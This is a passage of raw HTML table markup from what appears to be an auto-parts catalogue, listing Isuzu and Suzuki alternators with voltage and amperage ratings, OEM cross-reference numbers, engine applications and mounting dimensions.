<TD bgColor=#ffffff height=22 vAlign=top>LR180-510 12V 80A<BR>ISUZU Alternator<BR>REFERENCE<BR>GENERAL MOTORS 97189649 <BR>HITACHI LR180510 <BR>ISUZU 2902768000 <BR>ISUZU 8971895490 <BR>ISUZU 8971896490<BR>Used For: Hitachi</TD>
<TD bgColor=#ffffff vAlign=top>24V 110A<BR>181200-3330<BR>6F 6HF1 0-33000-3742<BR>Ref No.: 1812003330, 0-33000-3742<BR>Application: Isuzu 6F, 6HF1 </TD>
<TD bgColor=#ffffff vAlign=top>24V 50A<BR>181200-4845/6032<BR>10PE1 10PD1 6WQ1 6WA1<BR>Ref No.: 1812004845, 1812006032<BR>Application:<BR>Isuzu 10PE1,10PD1, 6WQ1, 6WA1</TD>
<TD bgColor=#ffffff vAlign=top>
<P>24V 50A<BR>1-8200-4200<BR>10PE1 10PD1 035000-3613<BR>Ref No.: 182004202, 035000-3613 <BR>Application: Isuzu 10PE1, 10PD1<BR></P></TD></TR>
<TR>
<TD bgColor=#ffffff vAlign=top align=center><IMG style="HEIGHT: 120px; BORDER-TOP-COLOR: ; BORDER-BOTTOM-COLOR: ; FILTER: ; BORDER-RIGHT-COLOR: ; WIDTH: 160px; BORDER-LEFT-COLOR: " border=0 hspace=0 alt="" src="/lavery_Edit/UploadFile/20131229212130393.jpg" width=160 height=120 setsize="200,150" bigimg="http://en3img.allhaving.com//upload/2230/o/1_1_bosch_starter_09.jpg"></TD>
<TD bgColor=#ffffff vAlign=top align=center><IMG style="HEIGHT: 120px; BORDER-TOP-COLOR: ; BORDER-BOTTOM-COLOR: ; FILTER: ; BORDER-RIGHT-COLOR: ; WIDTH: 160px; BORDER-LEFT-COLOR: " border=0 hspace=0 alt="" src="/lavery_Edit/UploadFile/20131229212135417.jpg" width=160 height=120 setsize="200,150" bigimg="http://en3img.allhaving.com//upload/2230/o/1_1_bosch_starter_09.jpg"></TD>
<TD bgColor=#ffffff vAlign=top align=center><IMG style="HEIGHT: 120px; BORDER-TOP-COLOR: ; BORDER-BOTTOM-COLOR: ; FILTER: ; BORDER-RIGHT-COLOR: ; WIDTH: 160px; BORDER-LEFT-COLOR: " border=0 hspace=0 alt="" src="/lavery_Edit/UploadFile/20131229212141114.jpg" width=160 height=120 setsize="200,150" bigimg="http://en3img.allhaving.com//upload/2230/o/1_1_bosch_starter_09.jpg"></TD>
<TD bgColor=#ffffff vAlign=top align=center><IMG style="HEIGHT: 120px; BORDER-TOP-COLOR: ; BORDER-BOTTOM-COLOR: ; FILTER: ; BORDER-RIGHT-COLOR: ; WIDTH: 160px; BORDER-LEFT-COLOR: " border=0 hspace=0 alt="" src="/lavery_Edit/UploadFile/20131229212147231.jpg" width=160 height=120 setsize="200,150" bigimg="http://en3img.allhaving.com//upload/2230/o/1_1_bosch_starter_09.jpg"></TD></TR>
<TR>
<TD bgColor=#ffffff height=22 vAlign=top>24V 50A<BR>ISUZU Alternator<BR>6BD1 6BB1<BR>Ref No.: 1812003610, 0-39000-0200<BR>Application: <BR>Isuzu Diesel Engine 6BD1, 6BB1</TD>
<TD bgColor=#ffffff vAlign=top>12V 50A<BR>L120-23 5-81200-358-0<BR>C240<BR>Ref No.: 5-81200-358-0, LR120-23<BR>Application: <BR>Isuzu Diesel Engine C240<BR></TD>
<TD bgColor=#ffffff vAlign=top>24V 60A<BR>21EA-00040<BR>EX 120 4BG1 4BD1<BR>REFERENCE:<BR>LESTER 14735<BR>LR170-401<BR>LR170-410,-B <BR>8-94175-448-1 <BR>8-94175-418-0<BR>Engine Model 4BD1, 4BG1<BR></TD>
<TD bgColor=#ffffff vAlign=top>
<P>24V 50A<BR>181200-4845<BR>EX 200-5 6BG1T<BR>REFERENCE:<BR>ISUZU 1812004401 <BR>ISUZU 1812004402 <BR>NIKKO 0330006550 <BR>NIKKO 0330006551 <BR>NIKKO 0330006552 <BR>ISUZU 1-81200-4401 <BR>ISUZU 1-81200-4402 <BR>NIKKO 0-33000-6550 <BR>NIKKO 0-33000-6551 <BR>NIKKO 0-33000-6552<BR>Application: <BR>EX200-2 Hitachi Excavator 6BG1T </P></TD></TR>
<TR>
<TD bgColor=#ffffff vAlign=top align=center><IMG style="HEIGHT: 120px; BORDER-TOP-COLOR: ; BORDER-BOTTOM-COLOR: ; FILTER: ; BORDER-RIGHT-COLOR: ; WIDTH: 160px; BORDER-LEFT-COLOR: " border=0 hspace=0 alt="" src="/lavery_Edit/UploadFile/20131229212153121.jpg" width=160 height=120 setsize="200,150" bigimg="http://en3img.allhaving.com//upload/2230/o/1_1_bosch_starter_09.jpg"></TD>
<TD bgColor=#ffffff vAlign=top align=center><IMG style="HEIGHT: 120px; BORDER-TOP-COLOR: ; BORDER-BOTTOM-COLOR: ; FILTER: ; BORDER-RIGHT-COLOR: ; WIDTH: 160px; BORDER-LEFT-COLOR: " border=0 hspace=0 alt="" src="/lavery_Edit/UploadFile/20131229212158257.jpg" width=160 height=120 setsize="200,150" bigimg="http://en3img.allhaving.com//upload/2230/o/1_1_bosch_starter_09.jpg"></TD>
<TD bgColor=#ffffff vAlign=top align=center><IMG style="HEIGHT: 120px; BORDER-TOP-COLOR: ; BORDER-BOTTOM-COLOR: ; FILTER: ; BORDER-RIGHT-COLOR: ; WIDTH: 160px; BORDER-LEFT-COLOR: " border=0 hspace=0 alt="" src="/lavery_Edit/UploadFile/2013122921224686.jpg" width=160 height=120 setsize="200,150" bigimg="http://en3img.allhaving.com//upload/2230/o/1_1_bosch_starter_09.jpg"></TD>
<TD bgColor=#ffffff vAlign=top align=center><IMG style="HEIGHT: 120px; BORDER-TOP-COLOR: ; BORDER-BOTTOM-COLOR: ; FILTER: ; BORDER-RIGHT-COLOR: ; WIDTH: 160px; BORDER-LEFT-COLOR: " border=0 hspace=0 alt="" src="/lavery_Edit/UploadFile/2013122921229118.jpg" width=160 height=120 setsize="200,150" bigimg="http://en3img.allhaving.com//upload/2230/o/1_1_bosch_starter_09.jpg"></TD></TR>
<TR>
<TD bgColor=#ffffff height=22 vAlign=top>12V 70A<BR>ISUZU Alternator<BR>OEM:LR150-421C LR160-418B<BR>SUITS: ISUZU NKR NHR<BR>ENGINE: (DIESELE)4JA1 4JB1<BR>OEMNO: <BR>LR150-421C <BR>LR160-418B <BR>8-94122-488-3 <BR>8-94128-056-2 <BR>LESTER:22246 <BR>DISTANCE BETWEEN X:175mm<BR>DISTANCE BETWEEN Y:80mm<BR>MTG.EAR CLOCKING:11:00<BR>MTG.EAR HOLE SIZE:M8X1.25<BR></TD>
<TD bgColor=#ffffff vAlign=top>12V 90A<BR>OEM:LR150-421C LR160-418B<BR>SUITS: ISUZU<BR>ENGINE:4JA1 4JB1<BR>OEMNO: <BR>LR150-421C <BR>LR160-418B <BR>8-94122-488-3 <BR>8-94128-056-2 <BR>LESTER:22246 <BR>DISTANCE BETWEEN X:175mm<BR>DISTANCE BETWEEN Y:80mm<BR>MTG.EAR CLOCKING:11:00<BR>MTG.EAR HOLE SIZE:M8X1.26</TD>
<TD bgColor=#ffffff vAlign=top>12V 70A<BR>OEM:102211-5020,102211-5280<BR>SUITS: SUZUKI ESTEEM L4 1.6L(1996-2000)<BR>REFERENCE<BR>ND REMAN 9762219-528<BR>NIPPONDENSO 102211-5020<BR>NIPPONDENSO 102211-5280<BR>SUZUKI 31400-60G12<BR>SUZUKI 31400-60G13 <BR>Applications<BR>Suzuki Esteem L4 1999 - 2000<BR>Suzuki Esteem GL L4 1996 - 1998<BR>Suzuki Esteem GL L4 2001<BR>Suzuki Esteem GLX L4 1996 - 1998</TD>
<TD bgColor=#ffffff vAlign=top>
<P align=left>12V 75A<BR>OEM:100211-7990<BR>LESTER:13427<BR>SUITS:ISUZU IMPULSE L4 1.8L (1992)<BR>REFERENCE<BR>LESTER 13423<BR>GENERAL MOTORS 97023652 <BR>ISUZU 2911232220 <BR>ISUZU 8940236520 <BR>ISUZU 8970236520 <BR>NIPPONDENSO 100211-7990 <BR>Applications<BR>Asuna Sunfire L4 1992 - 1993<BR>Geo Storm GSI L4 1992 - 1993<BR>Isuzu Impulse XS L4 1992<BR>Isuzu Stylus RS L4 1992</P></TD></TR>
<TR>
<TD bgColor=#ffffff vAlign=top align=center><IMG style="HEIGHT: 120px; BORDER-TOP-COLOR: ; BORDER-BOTTOM-COLOR: ; FILTER: ; BORDER-RIGHT-COLOR: ; WIDTH: 160px; BORDER-LEFT-COLOR: " border=0 hspace=0 alt="" src="/lavery_Edit/UploadFile/20131229212323963.jpg" width=160 height=120 setsize="200,150" bigimg="http://en3img.allhaving.com//upload/2230/o/1_1_bosch_starter_09.jpg"></TD>
<TD bgColor=#ffffff vAlign=top align=center><IMG style="HEIGHT: 120px; BORDER-TOP-COLOR: ; BORDER-BOTTOM-COLOR: ; FILTER: ; BORDER-RIGHT-COLOR: ; WIDTH: 160px; BORDER-LEFT-COLOR: " border=0 hspace=0 alt="" src="/lavery_Edit/UploadFile/20131229212328844.jpg" width=160 height=120 setsize="200,150" bigimg="http://en3img.allhaving.com//upload/2230/o/1_1_bosch_starter_09.jpg"></TD>
<TD bgColor=#ffffff vAlign=top align=center><IMG style="HEIGHT: 120px; BORDER-TOP-COLOR: ; BORDER-BOTTOM-COLOR: ; FILTER: ; BORDER-RIGHT-COLOR: ; WIDTH: 160px; BORDER-LEFT-COLOR: " border=0 hspace=0 alt="" src="/lavery_Edit/UploadFile/20131229212334991.jpg" width=160 height=120 setsize="200,150" bigimg="http://en3img.allhaving.com//upload/2230/o/1_1_bosch_starter_09.jpg"></TD>
<TD bgColor=#ffffff vAlign=top align=center><IMG style="HEIGHT: 120px; BORDER-TOP-COLOR: ; BORDER-BOTTOM-COLOR: ; FILTER: ; BORDER-RIGHT-COLOR: ; WIDTH: 160px; BORDER-LEFT-COLOR: " border=0 hspace=0 alt="" src="/lavery_Edit/UploadFile/20131229212341689.jpg" width=160 height=120 setsize="200,150" bigimg="http://en3img.allhaving.com//upload/2230/o/1_1_bosch_starter_09.jpg"></TD></TR>
<TR>
<TD bgColor=#ffffff height=22 vAlign=top>12V 70A<BR>OEM:101211-072 31400-60G10<BR>SUITS: SUZUKI ESTEEM 1.6L,B<BR>ENGINE: G13B G16B<BR>REFERENCE<BR>LESTER:13679<BR>NIPPONDENSO 101211-0720<BR>NIPPONDENSO 101211-0721<BR>NIPPONDENSO 101211-0722<BR>NIPPONDENSO 101211-0723<BR>SUZUKI 31400-60G10<BR>SUZUKI 31400-60G11 <BR>SUZUKI 31400-60G12<BR>Applications<BR>Suzuki Esteem GL L4 1995 - 1996<BR>Suzuki Esteem GLX L4 1995 - 1996</TD>
<TD bgColor=#ffffff vAlign=top>
<P>12V 110A<BR>OEM:101211-0720, 101211-0722<BR>LESTER:13679<BR>SUITS: SUZUKI ESTEEM L4 1.6L<BR>REFERENCE<BR>LESTER:13679<BR>NIPPONDENSO 101211-0720<BR>NIPPONDENSO 101211-0721<BR>NIPPONDENSO 101211-0722<BR>NIPPONDENSO 101211-0723<BR>SUZUKI 31400-60G10<BR>SUZUKI 31400-60G11 <BR>SUZUKI 31400-60G12<BR>Applications<BR>Suzuki Esteem GL L4 1995 - 1996<BR>Suzuki Esteem GLX L4 1995 - 1996</P>
<P></P></TD>
<TD bgColor=#ffffff vAlign=top>12V 75A<BR>OEM:100211-7990<BR>LESTER: 13423<BR>SUITS: ISUZU IMPULSE L4 1.8L(1992)<BR>REFERENCE<BR>LESTER 13423<BR>GENERAL MOTORS 97023652 <BR>ISUZU 2911232220 <BR>ISUZU 8940236520 <BR>ISUZU 8970236520 <BR>NIPPONDENSO 100211-7990 <BR>Applications<BR>Asuna Sunfire L4 1992 - 1993<BR>Geo Storm GSI L4 1992 - 1993<BR>Isuzu Impulse XS L4 1992<BR>Isuzu Stylus RS L4 1992</TD>
<TD bgColor=#ffffff vAlign=top>12V 75A<BR>OEM:100211-7950, 100211-7951<BR>LESTER:13391<BR>SUITS: ISUZU IMPULSE L4 1.6L (90-92)<BR>REFERENCE<BR>GENERAL MOTORS 97027568 <BR>GENERAL MOTORS 97070343 <BR>ISUZU 2911232080 <BR>ISUZU 8970275680 <BR>ISUZU 8970275681 <BR>ISUZU 8970275682 <BR>ISUZU 8970426280 <BR>ISUZU 8970703430 <BR>NIPPONDENSO 100211-7950<BR>NIPPONDENSO 100211-7951<BR>NIPPONDENSO 100211-7952 <BR>NIPPONDENSO 1</TD></TR>
<TR>
<TD bgColor=#ffffff vAlign=top align=center><IMG style="HEIGHT: 120px; BORDER-TOP-COLOR: ; BORDER-BOTTOM-COLOR: ; FILTER: ; BORDER-RIGHT-COLOR: ; WIDTH: 160px; BORDER-LEFT-COLOR: " border=0 hspace=0 alt="" src="/lavery_Edit/UploadFile/20131229212350402.jpg" width=160 height=120 setsize="200,150" bigimg="http://en3img.allhaving.com//upload/2230/o/1_1_bosch_starter_09.jpg"></TD>
<TD bgColor=#ffffff vAlign=top align=center><IMG style="HEIGHT: 120px; BORDER-TOP-COLOR: ; BORDER-BOTTOM-COLOR: ; FILTER: ; BORDER-RIGHT-COLOR: ; WIDTH: 160px; BORDER-LEFT-COLOR: " border=0 hspace=0 alt="" src="/lavery_Edit/UploadFile/20131229212355396.jpg" width=160 height=120 setsize="200,150" bigimg="http://en3img.allhaving.com//upload/2230/o/1_1_bosch_starter_09.jpg"></TD>
<TD bgColor=#ffffff vAlign=top align=center><IMG style="HEIGHT: 120px; BORDER-TOP-COLOR: ; BORDER-BOTTOM-COLOR: ; FILTER: ; BORDER-RIGHT-COLOR: ; WIDTH: 160px; BORDER-LEFT-COLOR: " border=0 hspace=0 alt="" src="/lavery_Edit/UploadFile/2013122921241147.jpg" width=160 height=120 setsize="200,150" bigimg="http://en3img.allhaving.com//upload/2230/o/1_1_bosch_starter_09.jpg"></TD>
<TD bgColor=#ffffff vAlign=top align=center><IMG style="HEIGHT: 120px; BORDER-TOP-COLOR: ; BORDER-BOTTOM-COLOR: ; FILTER: ; BORDER-RIGHT-COLOR: ; WIDTH: 160px; BORDER-LEFT-COLOR: " border=0 hspace=0 alt="" src="/lavery_Edit/UploadFile/2013122921247966.jpg" width=160 height=120 setsize="200,150" bigimg="http://en3img.allhaving.com//upload/2230/o/1_1_bosch_starter_09.jpg"></TD></TR>
<TR>
<TD bgColor=#ffffff height=22 vAlign=top>12V 75A<BR>ISUZU Alternator<BR>OEM:100211-9731, 100211-0830<BR>LESTER:13521<BR>SUITS: ISUZU TROOPER V6 3.2L<BR>REFERENCE<BR>ISUZU 2911232160 <BR>ISUZU 8970348990 <BR>ISUZU 8970348991 <BR>ISUZU 8970348992 <BR>ISUZU 8971211800<BR>NIPPONDENSO 100211-9730<BR>NIPPONDENSO 100211-9731<BR>NIPPONDENSO 100211-9732<BR>NIPPONDENSO 101211-0830 <BR>Applications<BR>Isuzu Trooper LS V6 1992 - 1995<BR>Isuzu Trooper </TD>
<TD bgColor=#ffffff vAlign=top>12V 75A<BR>OEM:1001211-8350<BR>LESTER:13424<BR>SUITS: ISUZU IMPULSE L4 1.8L (1992)<BR>REFERENCE<BR>GENERAL MOTORS 97029986 <BR>ISUZU 2911232260 <BR>ISUZU 8970299860 <BR>ISUZU 8970299861 <BR>ISUZU 8976299861<BR>NIPPONDENSO 100211-8530 <BR>Applications<BR>Asuna Sunfire L4 1992 - 1993<BR>Geo Storm GSI L4 1992 - 1993<BR>Isuzu Impulse XS L4 1992 </TD>
<TD bgColor=#ffffff vAlign=top>12V 80A<BR>OEM:102211-1430, 102211-2430<BR>LESTER:13795<BR>SUITS: SUZUKI GRAND VITARA V62.5L<BR>REFERENCE<BR>ND REMAN 9762219-1430 <BR>NIPPONDENSO 102211-1430<BR>NIPPONDENSO 102211-2430<BR>SUZUKI 31400-77E11 <BR>SUZUKI 31400-77E12 <BR>Applications<BR>Suzuki Grand Vitara V6 1999 - 2004 <BR></TD>
<TD bgColor=#ffffff vAlign=top>
<P align=left>12V 80A<BR>OEM:100211-2102, 100211-2000<BR>LESTER:14857<BR>SUITS: ISUZU IMPULSE L4 1.2L (1987-5)<BR>REFERENCE<BR>ISUZU 8944086740<BR>NIPPONDENSO 100211-2100 <BR>NIPPONDENSO 100211-2102 <BR>Applications<BR>Isuzu Impulse L4 1985 - 1987 </P></TD></TR>
<TR>
<TD bgColor=#ffffff vAlign=top align=center><IMG style="HEIGHT: 120px; BORDER-TOP-COLOR: ; BORDER-BOTTOM-COLOR: ; FILTER: ; BORDER-RIGHT-COLOR: ; WIDTH: 160px; BORDER-LEFT-COLOR: " border=0 hspace=0 alt="" src="/lavery_Edit/UploadFile/20131229212414669.jpg" width=160 height=120 setsize="200,150" bigimg="http://en3img.allhaving.com//upload/2230/o/1_1_bosch_starter_09.jpg"></TD>
<TD bgColor=#ffffff vAlign=top align=center><IMG style="HEIGHT: 120px; BORDER-TOP-COLOR: ; BORDER-BOTTOM-COLOR: ; FILTER: ; BORDER-RIGHT-COLOR: ; WIDTH: 160px; BORDER-LEFT-COLOR: " border=0 hspace=0 alt="" src="/lavery_Edit/UploadFile/20131229212420729.jpg" width=160 height=120 setsize="200,150" bigimg="http://en3img.allhaving.com//upload/2230/o/1_1_bosch_starter_09.jpg"></TD>
<TD bgColor=#ffffff vAlign=top align=center><IMG style="HEIGHT: 120px; BORDER-TOP-COLOR: ; BORDER-BOTTOM-COLOR: ; FILTER: ; BORDER-RIGHT-COLOR: ; WIDTH: 160px; BORDER-LEFT-COLOR: " border=0 hspace=0 alt="" src="/lavery_Edit/UploadFile/20131229212426814.jpg" width=160 height=120 setsize="200,150" bigimg="http://en3img.allhaving.com//upload/2230/o/1_1_bosch_starter_09.jpg"></TD>
<TD bgColor=#ffffff vAlign=top align=center><IMG style="HEIGHT: 120px; BORDER-TOP-COLOR: ; BORDER-BOTTOM-COLOR: ; FILTER: ; BORDER-RIGHT-COLOR: ; WIDTH: 160px; BORDER-LEFT-COLOR: " border=0 hspace=0 alt="" src="/lavery_Edit/UploadFile/20131229212432706.jpg" width=160 height=120 setsize="200,150" bigimg="http://en3img.allhaving.com//upload/2230/o/1_1_bosch_starter_09.jpg"></TD></TR>
<TR>
<TD bgColor=#ffffff height=22 vAlign=top>24V 50A<BR>ISUZU Alternator<BR>OEM:181200-4845<BR>SUITS: ISUZU Trucks CV CX CXZ CUX V10 SKW FRR FSR FTR E200-5<BR>REFERENCE:<BR>ISUZU 1812004401 <BR>ISUZU 1812004402 <BR>NIKKO 0330006550 <BR>NIKKO 0330006551 <BR>NIKKO 0330006552 <BR>ISUZU 1-81200-4401 <BR>ISUZU 1-81200-4402 <BR>NIKKO 0-33000-6550 <BR>NIKKO 0-33000-6551 <BR>NIKKO 0-33000-6552<BR>Application: <BR>EX200-2 Hitachi Excavator 6BG1T </TD>
<TD bgColor=#ffffff vAlign=top>24V 60A<BR>OEM:21EA-00040<BR>SUITS: ISUZU EX120 4BG1 4BD1<BR>REFERENCE:<BR>LESTER 14735<BR>LR170-401<BR>LR170-410,-B <BR>8-94175-448-1 <BR>8-94175-418-0<BR>Engine Model 4BD1, 4BG1<BR></TD>
<TD bgColor=#ffffff vAlign=top>24V 50A<BR>OEM:0-33000-3613 0-33000-3891<BR>SUITS: ISUZU Trucks CV CX CXZ<BR>ENGINE:6HE1 6BG1 8PG1 8PB 10PB<BR>REFERENCE:<BR>0-33000-3613 <BR>0-33000-3891 <BR>0-35000-3270 <BR>0-35000-3763<BR>Engine Model<BR>6HE1 6BG1 8PG1 8PB 10PB<BR>Distance between X : 220mm <BR>Distance between Y: 70mm <BR>MTG.EAR CLOCKING: 12:00 <BR>MTG.EAR HOLE SIZE: 12.2</TD>
<TD bgColor=#ffffff vAlign=top>24V 50A<BR>OEM:181200-6032<BR>SUITS:ISUZU Trucks <BR>ENGINE:10PE1 10PD1 6WQ1 6WA1<BR>REFERENCE:<BR>ISUZU 1812004401 <BR>ISUZU 1812004402 <BR>NIKKO 0330006550 <BR>NIKKO 0330006551 <BR>NIKKO 0330006552 <BR>ISUZU 1-81200-4401 <BR>ISUZU 1-81200-4402 <BR>NIKKO 0-33000-6550 <BR>NIKKO 0-33000-6551 <BR>NIKKO 0-33000-6552<BR>Application: <BR>EX200-2 Hitachi Excavator 6BG1T </TD></TR>
<TR>
<TD bgColor=#ffffff vAlign=top align=center><IMG style="HEIGHT: 120px; BORDER-TOP-COLOR: ; BORDER-BOTTOM-COLOR: ; FILTER: ; BORDER-RIGHT-COLOR: ; WIDTH: 160px; BORDER-LEFT-COLOR: " border=0 hspace=0 alt="" src="/lavery_Edit/UploadFile/20131229212438791.jpg" width=160 height=120 setsize="200,150" bigimg="http://en3img.allhaving.com//upload/2230/o/1_1_bosch_starter_09.jpg"></TD>
<TD bgColor=#ffffff vAlign=top align=center><IMG style="HEIGHT: 120px; BORDER-TOP-COLOR: ; BORDER-BOTTOM-COLOR: ; FILTER: ; BORDER-RIGHT-COLOR: ; WIDTH: 160px; BORDER-LEFT-COLOR: " border=0 hspace=0 alt="" src="/lavery_Edit/UploadFile/20131229212444542.jpg" width=160 height=120 setsize="200,150" bigimg="http://en3img.allhaving.com//upload/2230/o/1_1_bosch_starter_09.jpg"></TD>
<TD bgColor=#ffffff vAlign=top align=center><IMG style="HEIGHT: 120px; BORDER-TOP-COLOR: ; BORDER-BOTTOM-COLOR: ; FILTER: ; BORDER-RIGHT-COLOR: ; WIDTH: 160px; BORDER-LEFT-COLOR: " border=0 hspace=0 alt="" src="/lavery_Edit/UploadFile/20131229212450971.jpg" width=160 height=120 setsize="200,150" bigimg="http://en3img.allhaving.com//upload/2230/o/1_1_bosch_starter_09.jpg"></TD>
<TD bgColor=#ffffff vAlign=top align=center><IMG style="HEIGHT: 120px; BORDER-TOP-COLOR: ; BORDER-BOTTOM-COLOR: ; FILTER: ; BORDER-RIGHT-COLOR: ; WIDTH: 160px; BORDER-LEFT-COLOR: " border=0 hspace=0 alt="" src="/lavery_Edit/UploadFile/20131229212456971.jpg" width=160 height=120 setsize="200,150" bigimg="http://en3img.allhaving.com//upload/2230/o/1_1_bosch_starter_09.jpg"></TD></TR>
<TR>
<TD bgColor=#ffffff height=22 vAlign=top>24V 35A<BR>ISUZU Alternator<BR>OEM:033000-6550 033000-6551<BR>SUITS: ISUZU INDUSTRL ENGINE 6BD1T<BR>LESTER:12360 <BR>OEM:0-33000-6552 0-33000-6550 <BR>WAI:1-81200-400-0<BR>USED for: Komatsu<BR></TD>
<TD bgColor=#ffffff vAlign=top>24V 35A<BR>OEM:LR225-408C LR225-408E<BR>SUITS:ISUZU NKR 3.3L 3.6L, NPR3.3L<BR>ENGINE: (DIESELE) 4BC1 4BC2 (4BE1)<BR>OEMNO: <BR>LR225-408C <BR>LR225-408E <BR>LR225-411 <BR>8-94472-330-0 <BR>8-94139-020-1 <BR>8-94241-630-2<BR>SUITS: ISUZU NKR 3.3L 3.6L,NPR 3.3L 3.6L 3.9L<BR>ENGINE: (DIESELE)4BC1 4BC2(4BE1) <BR>DISTANCE BETWEEN X:175mm<BR>DISTANCE BETWEEN Y:80mm<BR>MTG.EAR CLOCKING:01:00<BR>MTG.EAR HOLE</TD>
<TD bgColor=#ffffff vAlign=top>24V 60A<BR>OEM:8-97183-882-0 A5TN6279<BR>SUITS: ISUZU NPR20 NPR200<BR>ENGINE:4HF1 4HE1 4HE1-T<BR>REFERENCE:<BR>LR250-503 <BR>A5TN6279<BR>8-97183-882-0<BR>ENGINE MODEL 4HF1 4HE14HE1-T</TD>
<TD bgColor=#ffffff vAlign=top>
<P align=left>12V 70A<BR>OEM:LT130-97C LT130-105<BR>SUITS:ISUZU <BR>ENGINE:4BA1<BR>REFERENCE:<BR>LT130-97C <BR>LT130-105 <BR>LT135-163B <BR>LT140-109B <BR>14516-18-300 <BR>5-81200-153-2 <BR>5-81200-189-0<BR>5-81200-266-4</P></TD></TR>
<TR>
<TD bgColor=#ffffff vAlign=top align=center><IMG style="HEIGHT: 120px; BORDER-TOP-COLOR: ; BORDER-BOTTOM-COLOR: ; FILTER: ; BORDER-RIGHT-COLOR: ; WIDTH: 160px; BORDER-LEFT-COLOR: " border=0 hspace=0 alt="" src="/lavery_Edit/UploadFile/2013122921262310.jpg" width=160 height=120 setsize="200,150" bigimg="http://en3img.allhaving.com//upload/2230/o/1_1_bosch_starter_09.jpg"></TD>
<TD bgColor=#ffffff vAlign=top align=center><IMG style="HEIGHT: 120px; BORDER-TOP-COLOR: ; BORDER-BOTTOM-COLOR: ; FILTER: ; BORDER-RIGHT-COLOR: ; WIDTH: 160px; BORDER-LEFT-COLOR: " border=0 hspace=0 alt="" src="/lavery_Edit/UploadFile/2013122921267531.jpg" width=160 height=120 setsize="200,150" bigimg="http://en3img.allhaving.com//upload/2230/o/1_1_bosch_starter_09.jpg"></TD>
<TD bgColor=#ffffff vAlign=top align=center><IMG style="HEIGHT: 120px; BORDER-TOP-COLOR: ; BORDER-BOTTOM-COLOR: ; FILTER: ; BORDER-RIGHT-COLOR: ; WIDTH: 160px; BORDER-LEFT-COLOR: " border=0 hspace=0 alt="" src="/lavery_Edit/UploadFile/20131229212613226.jpg" width=160 height=120 setsize="200,150" bigimg="http://en3img.allhaving.com//upload/2230/o/1_1_bosch_starter_09.jpg"></TD>
<TD bgColor=#ffffff vAlign=top align=center><IMG style="HEIGHT: 120px; BORDER-TOP-COLOR: ; BORDER-BOTTOM-COLOR: ; FILTER: ; BORDER-RIGHT-COLOR: ; WIDTH: 160px; BORDER-LEFT-COLOR: " border=0 hspace=0 alt="" src="/lavery_Edit/UploadFile/20131229212619565.jpg" width=160 height=120 setsize="200,150" bigimg="http://en3img.allhaving.com//upload/2230/o/1_1_bosch_starter_09.jpg"></TD></TR>
<TR>
<TD bgColor=#ffffff height=22 vAlign=top>24V 35A<BR>OEM:LT220-21B LT220-15B<BR>SUITS: ISUZU ELF TDL 24 32 54 2.8L<BR>ENGINE:4BA1<BR>REFERENCE:<BR>LT220-21B <BR>LT220-15B<BR>5-81200-283-3 <BR>5-81200-298-2</TD>
<TD bgColor=#ffffff vAlign=top>24V 80A<BR>OEM:LR280-508 8-97351-574-0<BR>SUITS: ISUZU<BR>ENGINE:4HF1<BR>REFERENCE:<BR>LR280-501<BR>LR280-506 <BR>LR280-508 <BR>8-97351-574-0 <BR>8-97248-914-1 <BR>8-97332-502-0</TD>
<TD bgColor=#ffffff vAlign=top>24V 60A<BR>OEM:0-33000-3090 0-33000-3590<BR>SUITS: ISUZU JBR<BR>ENGINE:6BD1 DA640<BR>REFERENCE:<BR>0-33000-3090<BR>0-33000-3590<BR>600-821-5420<BR>600-821-5870<BR>3-82100-2590<BR>SUITS:ISUZU JBR<BR>ENGINE:6BD1 DA640<BR>DISTANCE BETWEEN X: 177mm<BR>DISTANCE BETWEEN Y:72mm<BR>MTG.EAR CLOCKING:01:00<BR>MTG.EAR HOLE SIZE:&cent;12.5mm<BR></TD>
<TD bgColor=#ffffff vAlign=top>
<P align=left>12V 70A<BR>OEM: LR150-438 LR150-431<BR>SUITS: ISUZU MIDI, WFR 2.2D<BR>ENGINE: 4FC1<BR>HC PARTS: JA680IR<BR>REFERENCE <BR>HITACHI LR150431<BR>HITACHI LR150432 <BR>HITACHI LR150438B <BR>HITACHI LR150439B<BR>HITACHI LR155415<BR>HITACHI LR155416 <BR>HITACHI LR155419B <BR>LUCAS LRA00898 <BR>LUCAS LRA00934 <BR>LUCAS LRA898 <BR>LUCAS LRA934<BR>APPLICATION: ISUZU</P></TD></TR>
<TR>
<TD bgColor=#ffffff vAlign=top align=center><IMG style="HEIGHT: 120px; BORDER-TOP-COLOR: ; BORDER-BOTTOM-COLOR: ; FILTER: ; BORDER-RIGHT-COLOR: ; WIDTH: 160px; BORDER-LEFT-COLOR: " border=0 hspace=0 alt="" src="/lavery_Edit/UploadFile/20131229212626886.jpg" width=160 height=120 setsize="200,150" bigimg="http://en3img.allhaving.com//upload/2230/o/1_1_bosch_starter_09.jpg"></TD>
<TD bgColor=#ffffff vAlign=top align=center><IMG style="HEIGHT: 120px; BORDER-TOP-COLOR: ; BORDER-BOTTOM-COLOR: ; FILTER: ; BORDER-RIGHT-COLOR: ; WIDTH: 160px; BORDER-LEFT-COLOR: " border=0 hspace=0 alt="" src="/lavery_Edit/UploadFile/20131229212632100.jpg" width=160 height=120 setsize="200,150" bigimg="http://en3img.allhaving.com//upload/2230/o/1_1_bosch_starter_09.jpg"></TD>
<TD bgColor=#ffffff vAlign=top align=center><IMG style="HEIGHT: 120px; BORDER-TOP-COLOR: ; BORDER-BOTTOM-COLOR: ; FILTER: ; BORDER-RIGHT-COLOR: ; WIDTH: 160px; BORDER-LEFT-COLOR: " border=0 hspace=0 alt="" src="/lavery_Edit/UploadFile/20131229212638781.jpg" width=160 height=120 setsize="200,150" bigimg="http://en3img.allhaving.com//upload/2230/o/1_1_bosch_starter_09.jpg"></TD>
<TD bgColor=#ffffff vAlign=top align=center><IMG style="HEIGHT: 120px; BORDER-TOP-COLOR: ; BORDER-BOTTOM-COLOR: ; FILTER: ; BORDER-RIGHT-COLOR: ; WIDTH: 160px; BORDER-LEFT-COLOR: " border=0 hspace=0 alt="" src="/lavery_Edit/UploadFile/20131229212644107.jpg" width=160 height=120 setsize="200,150" bigimg="http://en3img.allhaving.com//upload/2230/o/1_1_bosch_starter_09.jpg"></TD></TR>
<TR>
<TD bgColor=#ffffff height=22 vAlign=top>24V 40A<BR>ISUZU Alternator<BR>1-81200-382-0<BR>EX200-2 6BD1T<BR>REFERENCE: <BR>ISUZU 1-81200-382-0<BR>Application: <BR>EX200-2 Hitachi Excavator 6BD1T <BR>Isuzu Diesel</TD>
